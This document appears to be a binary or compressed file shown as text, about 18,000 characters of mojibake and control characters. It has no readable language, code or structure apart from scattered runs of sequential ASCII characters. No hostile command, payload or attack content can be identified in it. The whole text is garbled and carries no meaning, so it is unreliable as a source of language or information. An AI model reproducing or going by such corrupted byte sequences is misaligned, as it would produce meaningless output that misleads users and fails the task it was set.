���R��믳$Jn��k4=���Q���w���A`e�?�F��$�����+�1!�N��5������O�������	���ٱ�I�2�L��lX� =J�>��Ȩ��0���*.+�ģ�(�j���0���0���(��h�/@�~��`ِRŀ����HU�jO��o+�y?|1	;�:��* ��rVs'�%B�#�m��@����C�%�p����^�a���;������H���V�|����q��PD�4�M��f�,�
K�h��9&���+۷D��VE�w�0^�Q2Eef�]A�y}��+����5�ƈ���9��p�Hϫ�^��x�@ȏ�(ʀ�_��Ɇ�`ȃZ�V�EJc�6X��h��np���
V�.kC��6އ��D�	T��4��&J�'���0i�2+��j:������ ���C �r�l���Ǵ�2d�i����έ�(��t;�p"ZI	��ȉ�ɎȍQ}�ܘ��\]�V�h՝N�~_��HP@���F�spݖ����W�H��2�7��<qz�Cw��FaS�X�D7G̎jk�}�٣)o��^��؍������#_̴��0�;	�����s��ѽ����������H����������Yύ>�c*��X����?��;��8��������F��m�i���<
�Om����wO�X���p��n�*Ț?���k������E��ꪵɜ��8�|��&���	� 	:�)h	������ם�p��،�؎���(��x�������������w�����؎���H���I�Э������ɐ���y�h-�o�e���XZ.��)՘؍U��zh�����Ẁ���[�� �ʿ��x��ί�*��>���	��	 ��8 cp�o����x��0��8��x�0����혽��)p���４Cx�����x�&��멐a_����y�ˏ���p����芀��8���A��nn��PЖ���k����K������Wn�f�-�.�ül�n��(�H�4w��a�����
l�����.���(��h��(�p������8�茏ߌ������믋E���8�������N�P��D+���OM�~���~�yϙ�Y�:�Op�hn^�)(�h����]^��Ȝ���b���,و�K��Q� �QЁ�x�;��+��I�Ex��a��Xpp��8��ȍ�8
`�E�Ә=�񝻐�ʸ��������H���~)�G�����M;��P�QO����Q��<BP���w�j=�ܰ[�tA����愰�����.\�Yx�l��&A�� h���Á
<�
>��J����h�����H��~�����(����8��/E��:�p��8������h����[�P������� ��@��H��.�e�ཏˈI�*?��������D0����P�*���炲��p(��(�/�)�q�ñ��7/�k��0��8��8�� *y0*���� �(��(���+�/����x�;���8 ���w��8��L�
���/�Va�<�� ,~Ɏg�����8���#A��=`�~-�o�����U������¥�*�����x�Xb.`� ��"��
��(���0��~̈́��*����q��x���!������H�y0 �x��0�R[q��_��x�o~�U�Р��ӣ�I@͙���YhM���*�	�-����Q� 槻��.�X$[�B(�M�Z"��X��"�P�/�� ��x�x�A�@����xw����h�k��x 縌�؎~�=��*�����ؗ�9-!��������נ8����5+�(8B����� ��LP��hʥ��Y.8����K2- �[��NB��.ϛ�c(�קx��x:��Ľ;q���; ;Mx����?a�4< �x �ȍL,�ģ�X"���=����"�A�@�O/��h�8 �(����Ȋ�x���@���#XS�3r8���O�v
�>��c?3r?|-��#�=���$�$��9�+w��(�ٸ�z�*31�%˼�\&(��!��2����ю���h���&ts�����/3c��s��h��(��x���Ј�Q���؍��>�|3��%
?8@m�K�?~�6���T8k#9}��>�q�|Y�Qp�y梣�**��7ӈ�#7C7u���H�,� *h�/����L�
�茓،�H��X
�h���8��4�&�p�����`�O?��hI��@�x �(�׈��$���KC����K��Ow��K�*=��L�t�6h-N����=6�Ӥ�ZCR.s���J�M~s��D���N���ԏ�	�_���޼
�͔ ��� ��X
�tHJ��(��8���4�Έ4��@�3��J8�����츊�H�x��S�Rh��-K��9̀x�����-$"��L,��acB(/����;�~�l~G((��H7��8RQC���YJ�D�ݏ��D )���	��3hR�i�
�&��F�(��h��H&B�Y?�����@o��(w��I���(��Â�ԍxC|�?�
�-�Q��#x��J���X��X��L�-z!�I�.�ںe^6��Y�1�ׇ8_�eC�tY��Z.]���Z�Ċ^ҁ��/T�ށ�O/�5OI��M�ƸY�&��_�'Ј4X�F�h3�0<�hQ^��5�h�x��{t8y��KA� ���9�]�ȅ^iC��B=���b9U�1���N��1�1�e��x��u�7C0�P
5��"����t�jj�ȓ�/�&�H��H��w�����\�q3}�\�H���\���aT@5��0�Ύ��	*Ժ=���9ϫӁw�?�� ���v
��b?MEAt>����]�Y��yJF�TU�X�U34�ZVuU٭/���P�9;��+^Z5|�4<+���H��(��C
̥3�Fp��elL!��<�ďA$�fTȟ�Ĉ-�����Xs� /��iK�i6Ս��949�V��TmB}x�.غ��-�]��Z-�kSk&ks�S��l�a����w�-S����'��茀���c�4�y2��hm��sb��s5���W�x��f��D�eЖa?�R�Gu�i]`9$eA���o�R? �?�A?�!^�]����%��%�k&��l�0P8��9la5�O	���ןW�q��8I�8y\a�R�<�����hxٌ6�Z���nK6n5`<ue�y��M��y,���S}��j����B��j��`Vƙ����_�f��f؜V�ㅍ�a^� ����8�wæ��f��I������Q���9#[@/����������$�Ƙ�x��,�ۂ��H��Z�v�1GW�`A6y{�?,՞J�E����j�dh{�TD���l���Xuz���*�"hM�f�w̲���h��7���ܽ
c�g)�٣8���b�"��Q��*�h��G�Ѩ�b���E�~�)��3Ƭh�4gx���6~S]�YKJ��n�'y�vT�9yc����giv��V��{i.(^YX����J����MIkg�gw�s
q.�%�&wa����b4���κ���炶�˂���Ђ�������痢��Ʋ��׏���.!��$"�!�.��.������҃������ĤKL@L�Į0�E.���]��4������젬>k"8.�``��;e;l"f;m|}G�k�����rw�"<��)赍.V49������9*M���t[+����9�gϵ�!��xi!���$�y�����L����iH/�ƂN��jo���V@qznC�-�]�]�w�'FA*}o�3�qZJ
ҽ��w8���[T�C�_�7jNUڝ�ղ�f�KsP�1Iv~�d��7@�U|��H�ۂ���(x{N[ �#�2��۞8����]�m�(t��m�W��"ц/���쐑�l
/�VxAio�.�����F��ִ�(j	z�KʼC��=7��
���2�`�����5R�i_�j�õc P���F�!��б�-*G���[���)�M�! ����5xJ��<X�>`j�1�Y���\ϋ�wM���2�\��@B�
���
�茊��͎��J	�\�(���t��ܔ���nρ� �)H��R<iC��m���"�9͢Ch�߸Q�ˎ�A�P
�� �"����(�E�i��
��0�J�Tx铘������ɢJ`b#8N��uɚ�9�چ�|͢ˌq��Xk�|P�:�D���I���@(K<�@x����
����M���� 	�Ǥ.d1���/���/�yႹ.iN�	���f,
w`*b�+��^���6�����b� ���H�����#.��cA�O�KΕY���;+��t�Z��ty�F"P�,���D��ԢF��L���/H��p�R��l(���	���SΙ Z�a��B��qc!�|�x��"�)a��Q-߾6��JI�^(��@�	f��iY�[����D����O���JR#zn��N��Q���x�F!dއ:7��[c$WB��mH�� �N<¥)H��`�
��#xO� (Vy.�W�u[w.�\{��5�y��t.�?�h�9I���p�v%�i��)-�U�Ց~�Z��qO��z�$�A�P1��&���̈́�x���@�*���	��逴S��ʛ*E��ͣ��8��pȆ��Ȉb�頔��z�ۖ&�͈�O`���i�,
ȓ<��T��Uc���6xe���Dq�[){}�빳�N>@���Y�tz��]��4(��p׈��X�x#�(�Fh�ۨx���tHϷ�(�2M_B鉆���7ZѪ�	�����w΀i�� ��ȉ����Ϝ�����`J�JN��g��곪�;%��M8�5e}���ν8Y��`��nsO����{vzG�b��lo�[�ͻm�	ti���ؼ��
��y��O���X��`+�N8���h����􈴶h�㨃�by�v��K��d��jDL���F���� 膲�H� ʍ�#���	�J�B]o!섥�����L0�!vH�����}8�������ـ;�/�+�bq|@tNq��2I�vyw��R���˶�8���(E��8�����M�F�{���Ɂ�q��~)�����x��r�����HO���! 	�G���٨ȁ����mh�avq�]Q��&����
�슉�P�����M���˟��-��(+/����r���d�vX��Vۘ?]���Am���[*b�q@��T� Y�q{���\m��1�)��1ì �Ǝa��?���#�d�EҖ?�H���I�Y�1�퍶XڱT���̩�n�������`�'���wT��T[�<���)����������͸�Bȍ�����	g,�`H�ՠH���R[.>+b�_����D~�~	����3�䧼]���'��K��.�Cli:HA\��s�a
-z�ע`=Ne�?�"#�0�V��5al��g�O�,���H��l�?�^�|�	��H�H;� ��U�=��چ�d���^+I��G���A6�)���,}��P��F	���
��(���
���3Ы$��О��Ӭ"����D2w��8<�ĸ*��Uf>�]qi���)��~�����RZ�z�%u����Pp�vȧ���3�p������Di�{�D�O�̨���#�vD��2����8(����DF�ʉl	�{���hދ�6�P�Ms��SB�� �E�$�̲��:�8�(Q+J��^��I���Ï�`�0x���h���J�Nx�����&���w8��PX��+M��̩g�����8��-�	��5 ��sQT(ǝ`��>;5��4`���w2ն䟿OB���D�a�?��;�o��)�;4���}	%�]���J�2���p�i�z�F�n�|���J�	��Ȋ�U��q���G�P�`U�@�x����f�Y#��㿋�Ţ��Z�n
pș@�� hK�Xt<n����!�IY�Huޯ��%����¶�"*���b��eP�]������ﷳ�zwd�+uf�@�i�����^���i�	����;�y�����~�����~��b<��ގ�
�����O�-�wƍ�����.���Ȍfm����	�X��އ)?�?��H��/��O�vl��)���*�ż
(��)��x����1ˏ�>	�_������Wχ�ۖF۾���#l���a��������p��WNӼ���H��.� q�݈�� �|J��@�Ϊk!(�g����}��������歏�.��(��阎~
�������-�-��hl������,�����������̰���p��؎�X�|X��z��w��ܙAߌ�|�툊/��x��^�"H���.H�,�j�d꠪]�>���h�4��<��i�ԟ�z���: �
�@.����{��0 ��!��𪫠��	�Z�x�����s}��͍����؎�������!
.O
�&p�/�瘎���;Ј���f]� n��x捸��ײ��x��n������X���P��\��H�I��m�����ͫ�}�Q���(є(���/���@�&�.���}�f`�/�r�w�}��P���Q���݆{/���q�a��Q�����T��;�&�ޏ^ޓo����x���ץ���Ȍ����m��q����o�Q��P��]��m����o�=�� �?�.H�!�����;���#�ϫ��p��i�؁��N��8����������"m� ��9|x2��ݍ�~��݄�=�. k�@�}��i}h u[��#J����1��݇�����
h\w���d}�/��
D��h._&�0��+9�ȟ� ��Ȍ��,0��	��ȍ�-���h;�ے!�����ڨ�ށ�4
��x�\�Κ�������~�����E@�ê��ȏe!����f!�����'��Ed�k���xzz9�7��K��L�����^���9�`��)�q��),҆$z����X�������ƹ���݊�\Ɨ�����R��\���߱���(��"�%����	P�wg>�R��-�b�-�2O��0�h����h������ʠ��x��
�6y�}��m.K��"/�/��҇N����8�І�ψ�X�Ϩ�@+�.�  ����� ����<�E�ըc�z*�H؆�♚ҙ.b B��X"������⇝@�����r����
�!�·|-�+�b�B�6Q+-O,���:1$�,%0,DŷA�+$����&h��h���!-w�/��-�����)����ip�U� ���w�@��iA�:���?�ӆNk/��R/8.(��H�����Ȃ���� B�Z���~�݉�!�ү�Bܪ�����!����C:"Ⱥ[�:���l���
��ři�r
.�._�ͳ���=�r#A�_��8!�o؃	����3<h,�~��lr�F+�@>��-�_������Ȭ���舷���';[7�0:��8���� ��/��(��d/�R��X�_���9�ق�I�}1�`�j���2~�w:3��R̞ɺ�:9�3'�?�;qm��(&/���	.Ȍ���f�+@���!8
O%�S+6�#|����%��L&�)�8�����������|,��%�hc�-�� ��.(/ʸ��Ȁ�ؤ�3��-�^`7O���9�������O/8�䣯h�����T&�����f ˏ��)S�+ UJ3|��>������"yJ��K��ƸȁM#����=f�߳A+�#5�=�D
SN9�+գ�@�4�<N"<�"w-�,8P��q��d>�(�Ԫ��T��d�`f-���@.��:��J�N�D
��p7��A_���P��#GͿ��q����艜��𸛞�?�D�� �!AzIў��:�*�B؍��ԙ�䒜9B�T�'�;|��a<�!(�	C��,ړ���%�DH�<�%�r�%,׃>f��kR˂6�"N�<X34�>�_��o�<��F!�~��,�����P�I����2OK���C�)����^.�A�H}hG S��]�(��8����xw�|���I��7y�9pA:�\��ɬ����u���UY�����Z�󘜉C"X��,1q���N�,OL�a�\���[/4& 
 E+�h+ؤF�r$�5<�u��(M����S�<�Z����m�]Za0���h��쇢I��.t����]��@����H��s��8������l	�C�C;1�Y�
P�J���7�B���E/$ ��Q�	Q�;9�Z����h��+�%>h,;�\��	D��4DD[��S��O�w���@�<�\ÃL�����S!���S� ���6UPό��/� FE:_�s����@�H�����juT�/�V�	FN�����.��x�i�y���P��IL�v��jJ��Q4�슦���"&cB-B(Q�IQl�N�f-%=E%�,F�Di��I�R3(R9�-�:[[�PC �5�P�a\9�&��S"?����S,���f]k�|k"8�� �A���ѝN��q.N��y���%��8��O�u6�O�xl�w��(����x��hm�H�p�A�O�	�A|5���UH9����"(Ro&#B�)�V ���� f��(�a��;�LL2481��p�hdSh�<�U$Ar+�d���S��x^�H�T�$.6ƹH��Bb�����,�y���1�j���X]U1���'PPl$��0d���G��d�v��2��傰��Xm��.�SeW�A��&�IL�"Wsec&���)�VY;#oB��CY��C�}�sFg�G[w�	D��cS�3<��j4�wL��b�F�,,��%j+<.����y΂�8�ӳ�#X�qV�(*�?	���������}����Jz� ��I�M��Q5��eu�/i1�$K���d�g�F���s������.؎]|�hm��9i�}BGe��\����o��:�5P�,�|�)�3��g�����m�-��p�w[��0AS�rp��L9 �"�56�k��
������ 
��
����������
���,����ﵸ���(9���:��w���33�����7
�N6I3���FFB:[���=
>
�\U[��S���������a���g����ʙ�<���stu�������i��������
��T�ш)*̀��T@9+O��4P%E��.|��	
����aJ� č�ţL���:�¬������r��	� ���	�+����Z��rl�>��,�w�]ro���욒�
�����Jj/����pY���$�U�Kͣ�%�J����9CN�*$���G�swK�|+ZTN��H�����ʫ�E��ZYvzI5�~zmS/�/	���� 8�� ��X �,}cP�TF��B.�1q�./��8���;����RV�Zq
V��3@-��<M[۶��
���݈�� �At�* �����l,����m߀�@���0�V���[���ث�P����O�;
�KxzC�Ep	�6�k��]t�J���������Qt�F��p(����
ΑԶ���4`S�i�o�������l����)͝����Qwm��Sl��%\,�n�V��} ���;\��ΐ��t�*���i-�	ޥP�
��I�(\/ B�ʭ���(x� :]
��L� �8�+��l�ø5�~���������L	�L��1c�,Y�C��t8I�:u-��h���at�J�|�.�ip[���:Qn�F�����bQ��qS/.	�e�*/��b�
ҹ_K��-@!|�@\/ ���5m��a��	�����᫑p),C
�N��A��:���EB�[ĻVw���=W��l�ʱ@�
hh�����������S��6�g4��ߘ��W#�6�1��7������q����T,�W����ߠ���y�֪�
h���a�����5�@��A"H.l_�Acu�ơ�����{+�`�ꃹP��.=�E��v���z�E�3W��K�zQ�����E����[^�jP���xϖ���}���1�h��D��^�.P<@�Q�+ev��'en��0������TtG��U�lF� ����h�̢\�t(�5w�-CCkxK�J���V�	��f��0Ѝ�<�Q��ȓL�\z2P�
�������u������|ɮ�u��3��ͅ��k�����ou�RZ^�<����҃�(=
����e������y��A��ɤp=��B��T�
�`gs;�V��wu�ߍ�h�*Ȏ�jڢ�QٜM��
��$z.��5����-��#^툃�lK����H��
�E����Xf�,i��ٔ���:�V�
��՞�I�*o��%�@w��02�%xT ���׵Jޔ�����s^<>��,��$��e0�����C�CJ��(��nJ)���"��A�`����暟�t�"�8������@;�<��0*������J�#���Q��LH�2©��p �ʂh�g���������.�߃��#!�>���J�O`ր�\�H޼/�Nae��\n���7����Db�z/7v}ǘuc"T�9�4��Rk�����D��lK��_�J���ը��1��ȇ�w�ހ��yH�����ܽ��I�uȈ��n+��a&Z�S���0�*��λjq��
�ڦ/�[�X|..�*=`HL�4+��Bږx(���]K�f�s+�y�r��w9 �~W�i�b�?p�I�x�t��p�c��H���%�8@�R {\L���i���Y���m�#T��w$��jH���������h��hKذ޽������E�p��t��@\���%� ^�$c�� �,�.-��ê�J��t��0�]0w�\i��0�~*�x��$��~.{)�㆛�4ȓ#R��lB��K��*]��q�� ���V���i�g�[SV���i�k��Y�ʉ���d�G�)�8X���y�ʍ(l����Or酸����i�<5
�IZ/��ox�沨՘H!/���y]�\���Ч��C=]aSg�Nie��jzq������Π'���f5v��lc��>�a e`���~�,�8^�u��4������
�A"�M�wI��m�$źhA�������c���><J��SI*�>�pI�$���[#p��ib]�a�ٌ���h9Q�0^D�K�K����dψ�4�u���"��D����YE#^2U��g�/9"?T���v��I�� �,�
�O��&��d��$��l���8��|I���,���-�pK"c&$���.�
z^��� �gi�ץ�c����&�/y���H�^S�^�r�V�J{�ڎ�ғ�W��H�ƥ<���w�۵ Xwا�7��^�r>IE'�LTo��͂������~b�} �4��x�̛O���e,ЋT���6�wҾlL��(yg�y L�I��6��K�O��O���	�X��`�{4x���K�����
x����
����N�@��j�Q쾈ؘ<O�g������ط��q+��)��Z�m����n����жَЯٜ=��숣H­��柋����n�X�Ux�io�[�[���@�7��׸�l+����:��$y���w�-��>��ڨ��8���g8�_��>�V�������������@�"O�p8��`�R��d��Ińy	_�
�
�ɚ�;��ܠ,8�m��8��X��8��mВ�ѵ�,Ȉ��$P��(�8;���X�m���X����JX���+��y�����Z"��:H����ʨ����(�1��8��P�Yʤ����������u��tH�����A�� ⌉�~��E	��=ݮ���kωl�L���`y��J��_ �������x�E{��ћ>�i٦x�%0ȫßH�?p�'M�����=�=x�@Ĳ��[胫���h��X����
��8	�4����C�1����=��n�(N��y�|J��8���
s{�t�t@��։�[����q�������������@���w�
 �����)*+./ ����/�ò#!�$�"?41�����
H=BCDEFGXY
�] )�-.�&(jZ6.#<%cn?`CAg%�
�fstuvw���+�a̾�pv��}(i)�W(�$�fQ����������y�%�XO��"�A�Z��_��@X� �ܼ9-����1���΄��F��B<![/�+��=�ܻ�;�UB]Qä���\�+�%�f� {�_�xw����=&U3�{��C?'W7��
�� \>���l�[S�甪���DlR��>���'oG(����2�×��؋S}�U���yݲ�c6��:F���"d�{�6j"��;��F�U;acP;�{��=��G�\0����7�|.uMW����y�����r�V��w��p��L���	��ݥ���Π����
Ҏh�@����%�A�gYni�N1�G��I��vO�Mi���蝄�T��������؊��Hw�\���̽i��������lP�ى� �A��L�T� �K@�,�ެ����v��ݾr�ˌ�|Q/������J��(�Ih��L�K��΍���,���oڃ�aa/R�@��t���x�}��&Ԝ����`!2.��[�4Vo-�0(�æ�ʅ�^�d��H-����.��2��N�c��ʢ�� hs@��t�Șڀ漶<���x�'���	�ͮ�̻��S��*�S��>X�5��������I��\��w��r/���䁟s!�@^�	��d�^�N��V���Jjn��l����� ȍ��@��Y� ئ��xI[�ϥ}[�ܥK]���ʆ�@�|_ׇ%��
��L���żZ�̲N�&bX֪�x) ��*����JH�� $Zl"���G�+���x����)�\;��r�*�0��O���Ȝ�V@:��,�=npF8��"Q�舊؃)3f���I���x�Xʟ�MZ̘�8!�G2��q|���u�� ���g�=�P)w���e��N=]��Ҥ�	���F��\!�ܩϘɊ�3Ɋt�!�f�ǉ(���+�&�C��n����̨��B��x2P�ؑ���S&����Ș�)O܏5����눅j8�T鏰4��t��l�
� 	�Ћq���*�-m��Zh��X��إ�ō�<)�Hͦ�c��+rvض|9�d�M������*ub�OI ��4Va��1��#�KY;*��fٚ�Ֆ�`�` �����5\�i�b���΢w��z���+��j����0`�2z�(�������I���-��AC�fx΄ ȧ�84�%圐n�"݆�P��o�r��E})����G���HH��#�y�+@�����#���]d����*xF�BA"Ȣ�awF�ʔDp\3��� ��M�:�2��:�n��H�Tm�24���3�����C�
|,&T)�l�����Ѻ�����ZH����g���"Z�ȉ 1���/c �@Z)�*=h�t۷��}��wRKˋ�!�"�e$��眲�@[���܌د�[�B�Z�^:정�F��Ec�X>�fځ�5���2م�E+}#���B���a�[n�~�--�I��RCm(�n�%�,���<�-���%�� ���f0M) ��#Z���P�kx��=;6kۙm�L��8����c�ݥ�P(	l+��1�`�'P��ׁ��ߊ>
���C����_��太�����~e��x�f���5L�=h ~<���p��!��)�}��5.VԳ0:�
I�Ow�m�����?7BԳ�����B	��}�^������j%�1�ځɍ��%�Կ3�ތ��XVg�4�-�w�Ö�5�������qA��:���a=�B������M�1A`MaT�I��i�ݐ	��E��(�/u��ō�ʉ��׬�����������ONQ��R����!n9&�&>,�?b ���F��gm�#��}��TB�R���֦Ņ'�Hz!��ʹ]0�u��ܣ��}z�x>%rC@ZV�wh��3	�X�	��X��3�
{	�ܶ4I��1�&(B�Lh%�6Lbl]3��L���4��_��&�����k�h[����n��+w�#N��=Jw8kԏ����=$ťl�,:�1N���K�"���M���6��������ħ�:�0�$7$׷x1�
~��F{�t������=��Hm�rJـ��knC�?�����i�|�o�LH��`^�:�4m�w�W�l�Ru����M��9����u�e�*�suX�4i�VI���	w#t���,��y>��j�.�c������V�HC���EVHl�ޡ�+�r�W��TF�x��8V}�����h��
R�~g�WHW.JG6���r���	�?%��8�G]��{P���y�C� ����D�ѷ�-������=Wͅp�w��� H+�����9|�6������dhl]�ʻ��ȏ�(�����K��+�)o�܈��(�
���ʉ..�����8��{��h�'�����&o򭰈���O؍���1�(�j��zɗ�-w��I�`9�H�#��
�@���?����Y_�@*�����ʤ{����ލ�����Ȍ��?�)^��~�ʍ�h���պ[	�.	ڋ�����cݳ�`��@�eJ����� �8�]���� p�]z����
��
��
���@
�؄�}��ވ#�*���i�H�#8���z�D������Ϥ{�e<�\Kρ�����	�ծ����^-�� ��p�RJ�7�{�ÿX	P	������ǽ̽��»w��h�Tp�-��_��̋�X���x��h� �rP�&ϊ���������迳�#�� pmh�>�X� �wY������︤���罝z_��p���\��L���B0P=�^@  	�������X�]��!��X��_���z0�Rz��Ŭ`@��ے���� ypС@z��<���/��u������X�Ȋ������έ�X�q*����Ʌ�s����}��۹�?Qwqщ�AT���T� Rʈ�!��!���Q�܌	� ��A����(��( zp��x��q��걀P����7��J�s�N���%��X*�����h���! �y�����(��h����X��(��(���&б����J�1�z�|�ռ�%!7L
�� )Q�r1�����#Qa ����z 	5������B�JъK���*%���1ӈ���#�ݻЪI�8��h�!9��w�����X��؎^B��8-��xػx�F)��(�}Q,�r,d����26����"��23��8�{��3��C�י�щ�)X��h�$�l�I�t�
��Ө�m�31�v�x)�hI�����h��x��(��X��x���!�R�n��R��ݍ��-*�"+�-���� ���w��-Ó�0\�',�ʏ�-Å��N��3�J�@z��+�/NѦ��/7��L���h��h��h��h�� h�e�w������ ���茱(�\H�����!l��X������/P�d�� 8�)�"��8�"�M�#,͂3�9RÛ}"�.�{\JB���˅c#������\#'|#��4���������)(�3шG�؊��J�%�%$/%�h��A
����<�Yq��X����hĲ� �h��H��(��8+�~R�'	�h��8��X���>�>�3>�S>�s>��?�s>�8���#�ט�95�#����:%܉�m�!�ڗ�w0��.U.2�͑S¿]��������;�ۀë�����J�芮8��h��؈�芷/�x"��+���+�8 c򷔸����8�����ÀOÀ�8��� �>v�ؚ����5�M�4��
H�ݿ�������X�>k��b�6����+ʭ��4�07[���#���
�ٸ1�8�%R9�>ê�M�#3̉s�OҀ�Ȯ��"�;%_������;����;
����宸��ۍX��X���<��{�xJ�"���w����s�x"�׈~��'X+o1� �>o�X�55�5b�M�hLb��V�6���ZO�>��c36e�����F��,��ȏ��7���?�̓t����:2#�(#8��/7�D.',:��������|��������

�;�2I�э�؍�πY.���n[��8���q����������!(=��C��*�gIL�|4���U�>��D��M@�M�p�������E[�N�ͥ]͑#��O��w�&��v3�U�v��ܘ���#1R�������xM0����1@�$��M���7�An��I�؊FҊ]"��x����J��3mk���K�XK������h����h����˔L"��XZ
84q��D�?��D_�,�T
�1�B[��M���G�6�E]�N^��Pd7���t��^���#4L�to���	7�9�XE����	{�3^0��N��$^H����1���(�X8I��;�P)�I�U���o��i�BҶ�xw��ӿ���(���h��h�8����t��(=��! �'{b�&M�\M���3��u�݈S�S�Y����%������N���Õ�T��o��(��h�I���TMEЏ8^�"�0AJ��(�C^?~�%���]
��}�ο_,]�_���]r����@V��2��6�E�*��-�)m{� d���hă���,�4ܘ=�؎���~�������'(5��C�B:a�M[�DRr�L؄OHR����m#62�acS�w���I���O�U�㿝�m�F�n�㜨��("�M����U@U`U(�,"��xH��܀���W������n���
II1n�P�U��!�и�����%����B����K���iȤ��F�!�'X"hixL�/���a:S
)J�$�q�:6��?�Ҿ�k��Z"�~8�u��F�mm�8��W=گ��W�m��m(^�����H؍��S�
��A@�L�2�F�!������w���J����AI�ֶ�x�T��x��x������ȍ��VZ6`�ivQ|r�nQ5��E�axLK��b(�jIXR���A�����<鄁�Eb�K؝c�.���c����UI�z.����~��-��VW�VIf-�8�pHʙ_U5(��d��^"A�t��Ȏ;�̧n�ԦH�%Lx�5�t�nK������H�2��K�{��x��A�~Fh�fg�it��!
�ix�6/HLH�[�ԍrhx�Ċ
w�	�w�K�P)�b�<�6[�b�\3ey�.MFzyp�ܸ�!���r��mÍ"{C+��x��1
�^���$�r����mД6�����M�ʊ�צ�aI�� ��X�lI��(3��$?��HW�Kc�,�~��P��	u�ዊF��X;�4�7g���!ғ�ٔ��yL��p��PY���
��
��݃ݫ������)*+,-./ !"#$%&'#���ٜ��0122?��������?4�7���;w��O3ZNǿ������>15���;�[Ǆh"�S�YZ�`�+獧�����~�拦�x�H���t�8-H�����\�)�ʊ�Ԑ�JL�����LG����hpk���p�@��M����8����D���P��� �����r/���v��xb͠# 8�z�'�	��)�
�;�Zv��`��σ���+��uY�.��遖�08iK �	�$��$q�8�й�N��N�B>������K���tR�2��ײ�	(j	wc^oZ-rI�������	=�,buQhL5�X�<!�؈�ʀw�$*ȉ������h����%u�zG��nph�O����� ��Iꑲxi���HO��@y��̙ݜ������)���������H�Xui� ���
(���^ӫ�X�԰��_���B�)������l��P�S�؋�);����D�7�/��P����<p��\�� �[,���k.�@hn��8�na��瘊�~X; tЇ���w/���t)����l튙����`�H̩�8o�����W��h����HɆ�T|N��D�����َƺ���ę�\�Í��۞��@���Ъ��=�j�������mi����ѧ��,��^���I׶v��2ɆaA����|^�g5Φn��I�Mq:����I��Π��d���ˤQ�9�ʏ��B�����N��鯡���Α�`HI��@izC�۩���t����`1���G��T{�����Ɉ�(H�\�����⸉�(w@���H�yaxɆr)�b��pz�׌pN���I����{��M8����r���}�&�s�=�����ݙ>�
�^���� �i�뮘�f13(��r`x���6 /&rb*����>�/�ʌ��w*	C�,�B�٨y�6���@�yIz�zM� �8���u}�cȢ���)K��
Wq����
ݫܹj�WX��,`��*�-����-���Ȭ�ڃ�2	��ȷ��]�LN�������X��(��5B����L�iw�畘��d^(��m���h:��� �X9�kֈc����L��H�C����*�1��2��y $�*��'k��4+����Th됋������_����8�� ���M�����ؗ�j]�t�L���w�ٷ�쫓��H��������jj\�{��i�h�Q��
���8���j��@(	�����8�r���J.�j��	�,Z)Kƛ�"ޝT8;8ͤ���T���hӔ��(�O�h X��4�<ӺywPD��:)��l�ݔ�B>� �lH��YL�B	��螩3��Z`�����M�)���F�3$n����S錀�`�w��������F�
�����X��^����h�ӊ�Rь���$R��l~�Ȏ���{�$(8��)�8v�����2T`�	�ˬj��	�PD9t���X
(�2��᧰�߿?B]&�ݝ��I�V��d�'��p	������;�����Q,e��K�ֽ��L���� �=;re9)i��\�
*��Ԉw
�@(������
�1
�D���	����4�{,����rE�'4�W��?.p��%^����?��R2Ó�0������8jF#�*�2\m� �#��T�?CUf�ق� ֐w�Ε����\	��X�ce������F���}����8_۴�n�)|���h�r�@��@
�o�����X��8h��@��$����ˀϙ�xQuɎ������t)��(J�᳂ކ�>���V�e*��]"���������U�w��Ti����L�����x-�Y5���H3�;ѩ�艃�B2H���� ��V8��ʏ�8��B�h�$I��`(����戉�x����V�	��WS��(n���݈����uo[o�G/�j�Ÿ0��J��(��8(��������@���(K������I_�u�nX��-�͒���F�������/�2�"�/1˸�AZÓ(Y8x�"gR�2��d�����\o�g��h��c}�q����PE@�w��䫉�0(�_	�7�hH�zBk �\�&٩�SX�e�.�G̴�
z��Ȉ��>�����'�EȆn(
��B[���dG�^��S��H#�S0���B�+���n��Q%lFz�;�
�Y,�3��D>8���0x30$f���cgN3#�	�3ue#
�R��v�盡�h�����i��@�����q��@���W2���i�P�J����H������)�����ד�XX��,� ǵ�ψe�J�N���Z�����4�wɍ����j�CD;����ނ���a��6�C����M���9��r�� ���/��(��Ҙ��Ȏ�8�c�]
2�Y+{�5��3vw1�;W��.����b܎���툏z��h��̀�؊����_��o���g̀����	�����	�h��h�S�^;�f�UI�*h�۫�X��H� ���p�
L��~�Ӹ�Z���8�����H��x�����(��(��x������h�@ߛ�Hޏz�8��o��LƑرˊ��w�Ƹ��mǶ��ʛ˹���(�6��*o�~O��=�%^��I�i���z�\� P=��o ��݈� L��-�����r�j-���lM��*����(�?���� �J���z��
��S8�^���� ߴn�`[�4��ڋ��;�H�s���H��H�Ÿ��X��艨x�ư��h��ix��8�а�H�곟ۀ�*��6z�����NϨ���H� x���;��}8�T*�ث�z� �Q�D,��H�A��H�\lw悑����� ���뵝�Ώ���ؚ���y������O�j��	���1���&0����S�ǰɀ�8�� �眼�������؀���)�������H�Ĉ��Ș�y�����x��ꗈ���:�屏4ޛaP�ꤪ�����O��N� (�u �+Ȱ���^��iÏ��m����
PQ�C]�LL���������!؁��"A��h�>��P�=�^����	��������j��w�_͙�	
^���������x�(��z��������^��]��9�ň��8��誏�����Ơ�h�x��8�i���1��J~�����a��H�(�p�k�˻��݈���0��P�
�q�o�"�)���8������*��oo�)؁��#Q*$�������8�����-��L8������Q��h+��Ђ�H��=`�_����h��(�~8�/߂�������X����H����0w�����@��d�J�����3�����Gk3Z�G_���+��*�����~�ڂ���Ā�)��)=)��)�H�rɢ���H����~8��ܡ��o*:����
/��x�/ء�ۚ��
��

.
.��8��������-l=���KB,�����$�൥q�����h���ϫȑܡ�L���o�.����X�V:��������K��۰Һ��9�8��e��|��:��)���w ��O�����������������Z�"��":2)Yp:���;�ޱ���h��
��)��^���H�+*}�#�Ӑ�n%��n]��ܚ��� ^k��>P����T2�e�����*����sˈA�����	��&q���m��������̀z=�܁.��Ө�V��:?�V��X'd{��7��#/�Se1�$z��8��x��i030, 5����l����C��)�M:�X!�Rw!6c:�C��H�Ns�NC����� 
��(��8�D�D�W΀Q*�/B�����6+�����К�Ô��j��ӂ*#^�,B���a�����7�����?�-��
�O�0���Ȉ���q=��h�t�*ߧ���x�aB�
SH��3�k0��V���I��1L͌PH7���|8���C���a��+��(�S�!�9JRL �l��,ʖs��3���
 5B)�;Ԅ;��A�4�$4������Xw��y�
" r�W�5P�OV*VÁ��6�t��}�\���9�È��2���I������ۺ�N$@�Z�
\R����� 
��(�./���	*Ā�/���B��)��ȵI��
